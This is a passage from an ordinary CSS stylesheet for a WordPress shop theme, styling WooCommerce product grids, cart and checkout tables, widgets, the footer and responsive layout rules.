  margin: -2.5em auto 0;
  background: #102e19;
  border-radius: 50%;
  padding: 0;
}
.woocommerce ul.products li.product .box-images .button:after {
  display: none;
}
.woocommerce ul.products li.product .box-images .button:hover {
  background: #9cc212;
}
.woocommerce ul.products li.product .box-images .button:before {
  position: absolute;
  left: 0;
  right: 0;
  font-family: FontAwesome;
  content: '\f07a';
  font-size: 1.25em;
  line-height: 2.5;
}
.woocommerce ul.products li.product .box-images .button.loading:before {
  position: absolute;
  left: 0;
  right: 0;
  font-family: FontAwesome;
  content: '\f110';
  font-size: 1.25em;
  line-height: 2.5;
  animation: spin 4s linear infinite;
}
.woocommerce ul.products li.product .box-images .quick_view_button {
  margin-top: -4.375em;
  display: none;
}
.woocommerce ul.products li.product .box-images .quick_view_button:before {
  display: none;
}
.woocommerce ul.products li.product .box-images .quick_view_button i {
  line-height: 2.4;
  font-size: 1.25em;
}
.woocommerce ul.products li.product .box-images .wc-forward {
  display: none;
}
.woocommerce ul.products li.product .box-content {
  background: #fff;
  padding: 1em 0 0 0;
  text-align: center;
}
.woocommerce ul.products li.product img {
  margin: 0;
}
.woocommerce ul.products li.product .star-rating {
  margin: 0 auto;
}
.woocommerce ul.products li.product .price {
  color: #9cc212;
  font-size: 18px;
  margin: 0;
}
.woocommerce ul.products li.product h4 {
  font-weight: 600;
  font-size: 20px;
}
.woocommerce ul.products li.product a {
  color: #2e2e2e;
}
.woocommerce ul.products li.product a:hover {
  color: #9cc212;
}
.woocommerce ul.products li.product .box-shadow {
  border: 1px solid #f2f2f2;
  padding: 1.875em;
}
.woocommerce ul.products li.product .box-shadow:hover {
  -webkit-box-shadow: 0px 0px 60px 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 0px 60px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 60px 10px rgba(0, 0, 0, 0.1);
  transition: 0.5s;
  border: none;
}
.woocommerce ul.products li.product .box-shadow:hover .box-images .button,
.woocommerce ul.products li.product .box-shadow:hover .box-images:after {
  opacity: 1;
}
.woocommerce .star-rating {
  margin: 1.25em 0 1.25em 1.875em;
  color: #9cc212;
  letter-spacing: 3px;
  width: 6.3em;
  font-size: 0.75em;
}
.woocommerce .star-rating::before {
  color: #9cc212;
}
.woocommerce .ribbons .ribbon {
  color: #fff;
  font-size: 1em;
  font-weight: 400;
  text-align: center;
  display: block;
  margin: 0;
  position: absolute;
  background-color: #fdbf1d;
  z-index: 10;
  top: 1.25em;
  right: 1.25em;
  height: 27px;
  line-height: 29px;
  border-radius: 1em;
  padding: 0 1.25em;
  min-width: inherit;
  min-height: inherit;
}
.woocommerce nav.woocommerce-pagination ul {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li {
  border: none;
  margin: 0 5px;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  font-size: 1.125em;
  font-weight: 600;
  color: #2e2e2e;
  width: 50px;
  height: 50px;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background: none;
  border: 1px solid #f2f2f2;
  line-height: 1.8;
}
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus {
  background: #9cc212;
  color: #fff;
  border: 1px solid #9cc212;
}
.woocommerce nav.woocommerce-pagination ul li .prev,
.woocommerce nav.woocommerce-pagination ul li .next {
  font-weight: 600;
  color: #848484;
}
.woocommerce nav.woocommerce-pagination ul li .prev i,
.woocommerce nav.woocommerce-pagination ul li .next i {
  font-size: 1.5em;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #9cc212;
  top: -0.4em;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #9cc212;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 0.125em;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #f2f2f2;
}
.woocommerce .widget_price_filter .price_slider {
  margin-bottom: 2.2em;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
  height: 35px;
  padding: 8px 20px;
}
.woocommerce .widget_price_filter .price_label {
  font-size: 16px;
}
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit {
  color: #9cc212;
  background: none;
  font-weight: 600;
  border: 2px solid #9cc212;
  text-transform: uppercase;
  border-radius: 35px;
  font-size: 1em;
  padding: 17px 32px;
  outline: 0;
  height: 50px;
}
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover {
  background: #9cc212;
  color: #fff;
}
.woocommerce ul.cart_list,
.woocommerce ul.product_list_widget {
  border: none;
  padding: 0;
}
.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  margin-bottom: 25px;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
  color: #848484;
  font-weight: 500;
  margin: 0 0 0.3em 0;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
  float: left;
  margin: 0 1.563em 0 0;
  width: 70px;
}
.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
  margin: 0.65em 0 0 1.875em;
}
.woocommerce .box-wra {
  border: none;
  border-right: 1px solid #f2f2f2;
}
.woocommerce div.product div.product div.images,
.woocommerce #content div.product div.images {
  width: 44%;
}
.woocommerce div.product div.product div.summary,
.woocommerce #content div.product div.summary {
  width: 52%;
}
.woocommerce div.product .product_title {
  font-size: 24px;
  margin: 0 0 0.75em 0;
}
.woocommerce div.product span.price,
.woocommerce div.product p.price {
  color: #848484;
  font-size: 1.375em;
}
.woocommerce div.product .woocommerce-product-details__short-description p {
  margin: 0 0 1.625em 0;
}
.woocommerce div.product form.cart .button {
  background: none;
  color: #9cc212;
  border-radius: 35px;
  font-size: 1em;
  padding: 17px 32px;
  outline: 0;
  border: 2px solid #9cc212;
}
.woocommerce div.product form.cart .button:hover {
  background: #9cc212;
  color: #fff;
}
.woocommerce div.product form.cart div.quantity {
  margin: 0 1.25em 0 0;
}
.woocommerce div.product .woocommerce-tabs {
  display: inline-block;
  margin: 3.75em 0 0 0;
  width: 100%;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  margin: 0;
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: 1px solid #f2f2f2;
  background-color: #f2f2f2;
  border-radius: 0;
  margin: 0 5px 0 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  bottom: -5px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 600;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  color: #9cc212;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-bottom: 1px solid #f2f2f2;
}
.woocommerce div.product .woocommerce-tabs .panel {
  border: 1px solid #f2f2f2;
  border-top: none;
  padding: 2.5em 1.875em;
  border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
  font-weight: 500;
  font-size: 1.25em;
  margin: 0 0 1.25em 0;
}
.woocommerce div.product div.grd-images {
  margin-bottom: 0;
  position: relative;
  overflow: hidden;
}
.woocommerce div.product div.grd-images .photoswipe {
  cursor: crosshair;
  display: block;
}
.woocommerce div.product div.grd-images .slick-arrow {
  opacity: 0;
  font-size: 24px;
  z-index: 99;
  cursor: pointer;
  font-weight: 700;
  color: #999;
  transition: 0.5s;
}
.woocommerce div.product div.grd-images .slick-arrow:hover {
  color: #000;
}
.woocommerce div.product div.grd-images .slick-arrow.slick-disabled {
  color: #ccc;
  cursor: auto;
}
.woocommerce div.product div.grd-images:hover .slick-arrow {
  opacity: 1;
  left: 20px;
  color: #9cc212;
  border: 1px solid;
}
.woocommerce div.product div.grd-images:hover .slick-next-arrow {
  right: 20px;
  left: auto;
}
.woocommerce div.product div.grd-images .video {
  position: relative;
  display: block;
}
.woocommerce div.product div.grd-images .video:before {
  font-family: FontAweSome;
  content: "\f04b";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 10;
  color: #000;
  font-size: 15px;
  padding-left: 5px;
}
.woocommerce div.product div.grd-images .video:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background-color: #fff;
}
.woocommerce div.product div.grd-images .slick-arrow {
  position: absolute;
  top: 50%;
  left: -20px;
  transform: translateY(-50%);
  z-index: 99;
}
.woocommerce div.product div.grd-images .slick-next-arrow {
  right: -20px;
  left: auto;
}
.woocommerce div.product .product_meta > span {
  display: block;
}
.woocommerce div.product .related .related-title {
  font-weight: 500;
  font-size: 24px;
  color: #2e2e2e;
  margin-bottom: 1.25em;
}
.woocommerce div.product .columns-4 li.product .box-images .quick_view_button {
  margin-top: -3.375em;
}
.woocommerce div.product .columns-4 li.product .box-images .add_to_cart_button,
.woocommerce div.product .columns-4 li.product .box-images .product_type_variable,
.woocommerce div.product .columns-4 li.product .box-images .product_type_grouped {
  margin-top: 0.375em;
}
.woocommerce div.product div.images .flex-control-thumbs {
  margin: 10px -5px 0;
}
.woocommerce div.product div.images .flex-control-thumbs li {
  padding: 0 10px;
  margin-bottom: 10px;
}
.woocommerce .quantity {
  transition: 0.5s;
  padding: 0 1.313em 0 1em;
  border: 1px solid #f2f2f2;
  position: relative;
  background-color: #f2f2f2;
  border-radius: 1.25em;
}
.woocommerce .quantity .increase,
.woocommerce .quantity .decrease {
  color: #848484;
  font-size: 14px;
  cursor: pointer;
  display: inline-block;
  background: none;
  position: absolute;
  right: 0;
  height: 50%;
  width: 25px;
  text-align: center;
  border-left: 1px solid #f2f2f2;
  transition: 0.5s;
}
.woocommerce .quantity .increase:hover,
.woocommerce .quantity .decrease:hover {
  color: #9cc212;
}
.woocommerce .quantity .increase {
  top: 3px;
  line-height: 25px;
  border-left: 1px solid #e5e5e5;
}
.woocommerce .quantity .decrease {
  bottom: 3px;
  line-height: 40px;
  border-left: 1px solid #e5e5e5;
}
.woocommerce .quantity .decrease i {
  position: relative;
  bottom: 5px;
}
.woocommerce .quantity .qty {
  -moz-appearance: textfield;
  border-width: 0;
  width: 30px;
  height: 48px;
  text-align: left;
  background-color: transparent;
  padding: 0;
  font-size: 18px;
  font-weight: 500;
  color: #2e2e2e;
  margin-right: 0;
}
.woocommerce .quantity .qty::-webkit-outer-spin-button,
.woocommerce .quantity .qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
}
.woocommerce .quantity .qty:focus {
  outline: none;
}
.woocommerce .woocommerce-product-rating .star-rating {
  margin: 0;
}
.woocommerce .woocommerce-product-rating .woocommerce-review-link {
  display: none;
}
.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li {
  margin: 1.25em 0;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 60px;
  border: none;
  padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0 0 0 80px;
  border: 1px solid #f2f2f2;
  border-radius: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  font-size: 1em;
  color: #2e2e2e;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time {
  font-weight: 500;
}
.woocommerce #review_form #respond .comment-reply-title {
  font-weight: 500;
  font-size: 20px;
  margin: 1em 0;
  display: block;
  color: #2e2e2e;
}
.woocommerce #review_form #respond p {
  margin-bottom: 15px;
}
.woocommerce #review_form #respond label,
.woocommerce #review_form #respond input {
  width: 100%;
}
.woocommerce #review_form #respond .comment-form-comment,
.woocommerce #review_form #respond .form-submit {
  width: 100%;
  float: left;
  padding: 0;
}
.woocommerce #review_form #respond .form-submit input {
  width: auto;
}
.woocommerce #review_form #respond .form-submit input:hover {
  background: #9cc212;
  color: #fff;
}
.woocommerce .comment-form-rating .stars a {
  color: #9cc212;
}
.woocommerce .comment-form-rating .stars a:hover {
  color: #9cc212;
}
.woocommerce table.shop_table {
  border: 0;
  border-radius: 0;
}
.woocommerce table.shop_table tr {
  padding: 0;
}
.woocommerce table.shop_table thead {
  background-color: #9cc212;
}
.woocommerce table.shop_table thead tr th {
  color: #fff;
  padding: 1em 1.875em;
}
.woocommerce table.shop_table tr th,
.woocommerce table.shop_table tr td {
  text-align: left;
  padding: 30px;
  border: none;
  border-bottom: 1px solid #f2f2f2;
  font-weight: 600;
}
.woocommerce table.shop_table td img,
.woocommerce table.shop_table td a img {
  width: 70px;
  margin-right: 20px;
  max-width: inherit;
  border: 1px solid #f2f2f2;
}
.woocommerce table.shop_table td.product-name a {
  font-size: 1em;
  color: #2e2e2e;
}
.woocommerce table.shop_table td.product-price,
.woocommerce table.shop_table td.product-subtotal {
  font-size: 20px;
  font-weight: 400;
}
.woocommerce table.shop_table td.product-subtotal {
  color: #9cc212;
}
.woocommerce table.shop_table td .coupon .input-text {
  width: 230px !important;
  height: 50px;
  margin: 0 1.25em 0 0 !important;
  padding: 1em !important;
  border-color: #f2f2f2 !important;
}
.woocommerce table.shop_table td .coupon ::-webkit-input-placeholder {
  color: #bebebe;
}
.woocommerce table.shop_table td .coupon :-moz-placeholder {
  color: #bebebe;
}
.woocommerce table.shop_table td .coupon ::-moz-placeholder {
  color: #bebebe;
}
.woocommerce table.shop_table td .coupon :-ms-input-placeholder {
  color: #bebebe;
}
.woocommerce table.shop_table td .coupon .button {
  background: none;
  color: #9cc212;
  border-radius: 35px;
  font-size: 1em;
  padding: 17px 32px;
  border: 2px solid #9cc212;
  outline: 0;
}
.woocommerce table.shop_table td .coupon .button:hover {
  background: #9cc212;
  color: #fff;
}
.woocommerce table.shop_table td .update-cart {
  border-radius: 35px;
  font-size: 1em;
  padding: 17px 32px !important;
  outline: 0;
  height: 50px;
  border: none;
  background: #f4f4f4;
  color: #2e2e2e;
}
.woocommerce table.shop_table td .update-cart:hover {
  background: #9cc212;
  color: #fff;
}
.woocommerce table.shop_table tfoot td {
  font-weight: 600;
}
.woocommerce table.shop_table .quantity {
  width: max-content;
}
.woocommerce table.shop_table tr td.actions {
  border-bottom: 0;
}
.woocommerce table.shop_table a.remove {
  color: #cacaca !important;
  font-size: 34px;
  font-weight: 300;
}
.woocommerce table.shop_table a.remove i:before {
  font-size: 34px;
}
.woocommerce table.shop_table a.remove:hover {
  color: #9cc212 !important;
  background: none;
}
.woocommerce .cart-collaterals .cart_totals {
  float: left;
}
.woocommerce .cart-collaterals .cart_totals h2 {
  font-size: 20px;
  margin: 0 0 1em 0;
  font-weight: 600;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table tr th,
.woocommerce .cart-collaterals .cart_totals table.shop_table tr td {
  padding: 12px 20px !important;
  border: 1px solid #f2f2f2 !important;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table tr th {
  color: #2e2e2e;
  font-weight: 500;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table tr td strong {
  font-weight: 400 !important;
}
.woocommerce .wc-proceed-to-checkout {
  display: inline-block;
}
.woocommerce .wc-proceed-to-checkout a.checkout-button {
  background: none;
  color: #9cc212;
  border: 2px solid #9cc212;
  border-radius: 35px;
  font-size: 1em;
  padding: 17px 32px;
  outline: 0;
}
.woocommerce .wc-proceed-to-checkout a.checkout-button:hover {
  background: #9cc212;
  color: #fff;
}
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info {
  padding: 1.25em 2em;
  background-color: #f2f2f2;
  color: #2e2e2e;
  border-top: 0;
  border-left: 3px solid #9cc212;
  font-weight: 600;
}
.woocommerce .woocommerce-message::before,
.woocommerce .woocommerce-error::before,
.woocommerce .woocommerce-info::before {
  display: none;
}
.woocommerce .woocommerce-message a,
.woocommerce .woocommerce-error a,
.woocommerce .woocommerce-info a {
  color: #9cc212;
}
.woocommerce .checkout .col-2 h3#ship-to-different-address input {
  right: -30px;
  margin: 0;
  padding: 0;
  outline: 0;
}
.woocommerce .checkout .col-2 h3#ship-to-different-address label {
  font-weight: 600;
  margin: 0;
}
.woocommerce .checkout h3 {
  font-weight: 600;
  font-size: 20px;
}
.woocommerce .checkout label {
  font-weight: 400;
  color: #2e2e2e;
}
.woocommerce .woocommerce-MyAccount-navigation {
  float: left;
  width: 16.6667%;
  padding-right: 15px;
}
.woocommerce .woocommerce-MyAccount-navigation ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.woocommerce .woocommerce-MyAccount-navigation ul li {
  position: relative;
  text-transform: uppercase;
  padding: 10px 0;
  font-weight: 700;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a {
  font-size: 14px;
  color: #aaa;
}
.woocommerce .woocommerce-MyAccount-navigation ul li:first-child {
  padding-top: 0;
}
.woocommerce .woocommerce-MyAccount-navigation ul li:last-child {
  padding-bottom: 0;
}
.woocommerce .woocommerce-MyAccount-navigation ul li:hover a,
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
  color: #9cc212;
}
.woocommerce form.login,
.woocommerce form.register {
  border: none;
  padding: 0;
}
.woocommerce form.login .form-row-wide label,
.woocommerce form.register .form-row-wide label {
  display: none;
}
.woocommerce form.login .form-row,
.woocommerce form.register .form-row {
  margin: 1.5em 0;
}
.woocommerce form.login .woocommerce-form__label,
.woocommerce form.register .woocommerce-form__label {
  float: right;
  margin: 0.5em 0 0 0;
}
.woocommerce form.login .woocommerce-form__label input,
.woocommerce form.register .woocommerce-form__label input {
  height: auto;
}
.woocommerce .widget {
  margin-bottom: 40px;
}
.woocommerce .widget .widget-title {
  margin-bottom: 30px;
  font-weight: 600;
}
.woocommerce .widget_product_search .woocommerce-product-search {
  font-size: 16px;
  position: relative;
  display: flex;
}
.woocommerce .widget_product_search .woocommerce-product-search:before {
  content: '\f002';
  position: absolute;
  top: 50%;
  right: 17px;
  color: #2e2e2e;
  font-family: FontAwesome;
  font-size: 14px;
  z-index: 99;
  transform: translateY(-50%);
}
.woocommerce .widget_product_search .woocommerce-product-search:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 50px;
  height: 50px;
  background-color: #f4f4f4;
  border: 1px solid #f4f4f4;
  z-index: 9;
}
.woocommerce .widget_product_search .woocommerce-product-search .screen-reader-text {
  display: none;
}
.woocommerce .widget_product_search .woocommerce-product-search ::-webkit-input-placeholder {
  color: #848484;
}
.woocommerce .widget_product_search .woocommerce-product-search :-moz-placeholder {
  color: #848484;
}
.woocommerce .widget_product_search .woocommerce-product-search ::-moz-placeholder {
  color: #848484;
}
.woocommerce .widget_product_search .woocommerce-product-search :-ms-input-placeholder {
  color: #848484;
}
.woocommerce .widget_product_search .search-field {
  flex-grow: 1;
  background-color: transparent;
  outline: 0;
  height: 48px;
  padding: 0 0 0 1em;
  margin: 0;
  border: 1px solid #f2f2f2;
}
.woocommerce .widget_product_search button[type="submit"] {
  width: 50px;
  height: 50px;
  background: transparent;
  position: absolute;
  top: 50%;
  right: 0;
  padding: 0;
  transform: translateY(-50%);
  border: none;
  text-indent: -9999px;
  z-index: 10;
}
.woocommerce .widget_product_categories .product-categories {
  margin: 0;
  padding: 0;
}
.woocommerce .widget_product_categories .product-categories li {
  list-style-type: none;
  border-bottom: 1px solid #f2f2f2;
  padding: 15px 0 15px 25px;
  background: url("img/icon/list-normal.png") left center no-repeat;
}
.woocommerce .widget_product_categories .product-categories li :last-child {
  padding: 0;
}
.woocommerce .widget_product_categories .product-categories li a {
  color: #848484;
}
.woocommerce .widget_product_categories .product-categories li :hover {
  color: #9cc212;
  background: none;
}
.woocommerce .widget_product_categories .product-categories :hover {
  background: url("img/icon/list-active.png") left center no-repeat;
  transition: 0.5s;
}
.woocommerce .widget_product_categories .product-categories :hover a {
  color: #9cc212;
}
.woocommerce .widget_product_categories .product-categories .current-cat {
  background: url("img/icon/list-active.png") left center no-repeat;
}
.woocommerce .widget_product_categories .product-categories .current-cat a {
  color: #9cc212;
}
.woocommerce .widget_product_tag_cloud a {
  padding: 4px 14px;
  margin: 0 0.75em 0.75em 0;
  display: inline-block;
  font-size: 16px !important;
  font-weight: 400;
  color: #848484;
  background-color: none;
  border: 1px solid #f2f2f2;
}
.woocommerce .widget_product_tag_cloud a:hover {
  background-color: #9cc212;
  color: #fff;
  text-decoration: none;
  border: 1px solid #9cc212;
}
.woocommerce .woocommerce-checkout .shop_table {
  float: left;
  width: 48%;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-payment {
  float: right;
  width: 48%;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-payment input {
  height: auto;
}
.sidebar-content .content-area {
  float: right;
}
.sidebar-content .box-wra {
  border: none;
  border-left: 1px solid #f2f2f2;
}
.full-content .box-wra {
  border: none;
}
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells {
  width: 100%;
  float: none;
  clear: both;
}
.product-type-grouped .woocommerce-grouped-product-list {
  margin-bottom: 26px;
  border: none;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
  font-weight: 400;
  color: #848484;
  text-decoration: none;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce ul.products li.product .price del {
  opacity: 1;
  font-size: 14px;
}
.woocommerce table.shop_attributes td {
  padding: 0.4375em;
}
.woocommerce ul.products li.product .price ins {
  font-weight: 400;
}
.woocommerce div.product form.cart .variations label {
  color: #000;
  margin-top: 10px;
  font-size: 14px;
}
.woocommerce div.product form.cart .variations select {
  min-height: 35px;
  border: 1px solid #f2f2f2;
}
/*--------------------------------------------------------------
8.0 - Footer
--------------------------------------------------------------*/
.footer-widgets {
  background-color: #102e19;
  padding: 5em 0 3.5em 0;
  color: #a2b1a5;
}
.footer-widgets .widget {
  margin: 0;
}
.footer-widgets h1,
.footer-widgets h2,
.footer-widgets h3,
.footer-widgets h4,
.footer-widgets h5,
.footer-widgets h6 {
  color: #fff;
  font-weight: 600;
}
.footer-widgets .widget-title {
  text-transform: none;
  font-weight: 600;
  font-size: 20px;
  padding-top: 1.875em;
  margin-bottom: 1.125em;
  color: #fff;
}
.footer-widgets .widget-title:before {
  content: '';
  position: absolute;
  top: 10px;
  left: 40px;
  background: #9cc212;
  width: 15px;
  height: 7px;
}
.footer-widgets .widget-title:after {
  content: '';
  position: absolute;
  top: 10px;
  left: 55px;
  background: #7a941a;
  width: 15px;
  height: 7px;
}
.footer-widgets ul li {
  padding: 0 0 0.8em 0;
}
.footer-widgets ul li:last-child {
  padding: 0;
}
.footer-widgets .widget ul li a,
.footer-widgets a {
  color: #a2b1a5;
}
.footer-widgets .widget ul li a:hover,
.footer-widgets a:hover {
  color: #fff;
}
.footer-widgets .map-link {
  font-weight: 500;
  text-transform: uppercase;
}
.footer-widgets .map-link a {
  color: #9cc212;
}
.footer-widgets .map-link :hover {
  color: #9cc212;
  cursor: pointer;
}
.footer-widgets .map-link svg {
  font-size: 23px;
  position: relative;
  top: 2px;
  margin: 0 7px 0 0;
}
.footer-widgets .footer-sidebar {
  border-right: 1px solid #213d29;
  padding: 0 2.5em;
}
.footer-widgets .footer-sidebar:first-child {
  padding-left: 15px;
}
.footer-widgets .footer-sidebar:last-child {
  border: none;
  padding-right: 15px;
}
.footer-widgets .widget_media_image {
  margin-bottom: 1.75em;
}
.footer-widgets .working {
  margin-bottom: 1.25em;
}
.footer-widgets .working > div:first-child {
  font-size: 0.875em;
  margin-bottom: 0.6em;
}
.footer-widgets .working > div:first-child span {
  text-transform: uppercase;
  color: #fff;
}
.footer-widgets .working:last-child {
  margin: 0;
}
.footer-widgets .working .green {
  color: #9cc212;
}
.footer-widgets input[type=email] {
  background: #12321c;
  border-radius: 5px;
  border: 1px solid #405847;
  margin: 0 0 1.5em 0;
  width: 100%;
  font-size: 14px;
  padding: 20px 20px 17px 20px;
}
.footer-widgets input[type=email]::-webkit-input-placeholder {
  color: #3f5546;
}
.footer-widgets input[type=email]:-moz-placeholder {
  color: #3f5546;
}
.footer-widgets input[type=email]::-moz-placeholder {
  color: #3f5546;
}
.footer-widgets input[type=email]:-ms-input-placeholder {
  color: #3f5546;
}
.footer-widgets input[type="submit"] {
  background: none;
  border: 1px solid #405847;
  color: #fff;
  padding: 10px 30px;
}
.footer-widgets input[type="submit"]:hover {
  background: #9cc212;
  color: #fff;
}
.footer-widgets.footer-middle {
  padding: 0;
}
.footer-widgets.footer-middle .container {
  border-top: 1px solid #213d29;
  padding-top: 15px;
  padding-bottom: 15px;
}
.footer-widgets.footer-middle .email,
.footer-widgets.footer-middle .social {
  margin-top: 2.8em;
}
.footer-widgets.footer-middle .email i {
  color: #35493b;
  margin-right: 5px;
}
.footer-widgets.footer-middle .footer-social {
  float: right;
}
.footer-widgets.footer-middle .footer-social span {
  margin-right: 0.5em;
  display: inline-block;
}
.footer-widgets.footer-middle .footer-social a {
  border: 1px solid #405847;
}
.footer-widgets.footer-middle .footer-social a:hover a {
  border: none;
}
.footer-widgets.footer-middle .footer-social.socials a {
  width: 1.875em;
  height: 1.875em;
  line-height: 27px;
}
.footer-widgets.footer-middle .phone {
  text-align: center;
  background: url(img/phone-middle.png) center center no-repeat;
  padding: 2em 0;
}
.footer-widgets.footer-middle .phone div {
  font-weight: 500;
  font-size: 18px;
  color: #9cc212;
  margin: 0 0 0.3em 0;
}
.footer-widgets.footer-middle .phone span {
  color: #fff;
  font-size: 1.25em;
}
.footer-widgets.footer-middle a:hover {
  color: #9cc212;
  border: none;
}
.hide-middle_phone .email,
.hide-middle_phone .social {
  margin-top: 0;
}
.footer-copyright {
  padding: 23px 0;
  color: #848484;
}
.backtotop {
  display: inline-block;
  position: fixed;
  bottom: 7.8em;
  right: 3.75em;
  width: 3.125em;
  height: 3.125em;
  line-height: 3.125em;
  text-align: center;
  border-radius: 5px;
  border: 1px solid #405847;
  color: #fff;
  font-size: 15px;
  background: #12321c;
  opacity: 0;
  transition: 0.5s;
  z-index: 999;
}
.backtotop.show-scroll {
  opacity: 1;
}
.backtotop:hover {
  background: #9cc212;
  color: #fff;
}
/*--------------------------------------------------------------
9.0 - Media Queries
--------------------------------------------------------------*/
@media (min-width: 1200px) {
  #topbar_mobile {
    display: none;
  }
  .hide-topbar .site-logo,
  .header-v1 .site-logo {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .navbar-toggle {
    display: none;
  }
  .menu-extra .extra-menu-item .text-mobile {
    display: none;
  }
  .header-v4 .header-bar .highlights .search-bar {
    display: none;
  }
}
@media (max-width: 1199px) {
  .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-v1 .topbar {
    height: auto;
  }
  .header-v2 .topbar {
    font-size: 16px;
  }
  .header-v2 .header-bar {
    padding-bottom: 0;
  }
  .footer-widgets .footer-sidebar {
    border-right: none;
  }
  .no-padding-md > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .no-margin > .vc_column-inner {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .site-menu {
    display: none !important;
  }
  .navbar-toggle {
    display: block !important;
  }
  .menu-block-right,
  .menu-block-right-v3 {
    display: none;
  }
  .primary-mobile-nav .menu-extra {
    float: left;
    width: 100%;
    display: block;
  }
  .primary-mobile-nav .menu-extra li {
    font-size: 16px;
    color: #252525;
    padding: 15px 0 14px;
    margin: 0;
    width: 100%;
    border-left: 0;
    border-bottom: 1px solid #efefef;
  }
  .primary-mobile-nav .menu-extra li a {
    color: #252525;
    font-size: 16px;
  }
  .primary-mobile-nav .menu-extra .extra-menu-item .search-form {
    width: 100%;
    top: 0;
    right: 0;
  }
  .primary-mobile-nav .menu-extra .menu-item-cart svg,
  .primary-mobile-nav .menu-extra .menu-item-schedule svg,
  .primary-mobile-nav .menu-extra .menu-item-cart i,
  .primary-mobile-nav .menu-extra .menu-item-schedule i {
    display: none;
  }
  #topbar {
    display: none !important;
  }
  .topbar-mobile {
    padding: 18px 0;
  }
  .topbar-mobile .widget {
    padding: 0 10px;
  }
  .topbar-mobile:before,
  .topbar-mobile:after {
    display: none;
  }
  .topbar-mobile p {
    margin: 0;
  }
  .topbar-mobile .topbar-mobile-content {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
  }
  .header-v1 .site-header .header-main {
    border: none;
  }
  .header-v1 .site-header .header-main > .container {
    width: 100%;
  }
  .header-v1 .site-logo {
    padding-left: 45px;
  }
  .header-v1 .navbar-toggle {
    padding-right: 45px;
  }
  .header-v1 .header-content {
    padding: 0;
    display: none;
  }
  .header-v1 .primary-mobile-nav .menu-extra .menu-item-cart .grd-mini-cart-content {
    display: none;
  }
  .header-v2 .header-bar .highlights {
    display: none;
  }
  .header-v2 .navbar-icon .navbars-line {
    background-color: #fff;
  }
  .header-v2 .navbar-icon .navbars-line:after,
  .header-v2 .navbar-icon .navbars-line:before {
    background-color: #fff;
  }
  .header-v2 .primary-mobile-nav .menu-extra .schedule {
    margin: 20px 0 0 0;
  }
  .header-v2 .primary-mobile-nav .menu-extra .schedule .schedule-box {
    padding: 17px 38px;
  }
  .header-v3 .header-content {
    display: none;
  }
  .header-v3 .menu-row {
    display: flex;
    align-items: center;
  }
  .header-v3 .menu-row:before,
  .header-v3 .menu-row:after {
    display: none;
  }
  .header-v3.page-template-template-homepage.header-transparent .navbar-icon .navbars-line {
    background-color: #fff;
  }
  .header-v3.page-template-template-homepage.header-transparent .navbar-icon .navbars-line:after,
  .header-v3.page-template-template-homepage.header-transparent .navbar-icon .navbars-line:before {
    background-color: #fff;
  }
  .header-v3.page-template-template-homepage.header-transparent .header-main {
    position: static;
